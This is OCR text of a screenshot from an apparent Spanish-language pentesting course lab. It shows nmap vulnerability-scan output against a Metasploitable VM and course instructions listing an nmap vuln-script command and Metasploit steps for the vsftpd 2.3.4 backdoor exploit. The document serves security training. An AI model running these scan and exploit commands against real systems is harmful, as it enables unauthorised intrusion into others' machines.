 KaliEdward [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
21:38
Trash
New Fo
File System
Home
root@kali2800: ~
File Actions Edit View Help
|_http-server-header: Apache-Coyote/1.1
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.0.16
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.0.16:8180/admin/
| Form id: username
| Form action: j_security_check;jsessionid=0CD2F280D5DE46E6B580C11DC8D344
BD
|
| Path: http://192.168.0.16:8180/admin/login.jsp
| Form id: username
|_ Form action: j_security_check;jsessionid=8EB6250491DDBD6EC30ED592956192
B3
MAC Address: 08:00:27:F1:8D:C6 (Oracle VirtualBox virtual NIC)
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs
: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: false
|_smb-vuln-regsvc-dos: ERROR: Script execution failed (use -d to debug)
Service detection performed. Please report any incorrect results at https://n
map.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 576.09 seconds
CTRL DERECHA
Metasplitable [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
CTRL DERECHA
Proyecto de Explotación en Pente
ChatGPT
https://4geeks.com/es/syllabus/latam-pt-cs-1/project/p...
En tu máquina atacante (por ejemplo, Kali Linux), abre una terminal y ejecuta el siguiente comando para confirmar
las vulnerabilidades, reemplazando <IP-Target> con la IP de la máquina Metasploitable:
1 sudo nmap -sV --script=vuln <IP-Target>
Paso 2: Detectar vulnerabilidades explotables
Investiga las vulnerabilidades confirmadas usando bases de datos como Exploit-DB o CVE Details.
Identifica exploits disponibles para las vulnerabilidades detectadas.
Paso 3: Explotar vulnerabilidades
Usa Metasploit para explotar las vulnerabilidades identificadas. Ejemplo: Explotar una vulnerabilidad en el servicio
FTP.
1 msfconsole
2 use exploit/unix/ftp/vsftpd_234_backdoor
3 set RHOST <IP-Target>
4 run
18°C
Mayorm. nublado
Búsqueda
21:38
21/09/2024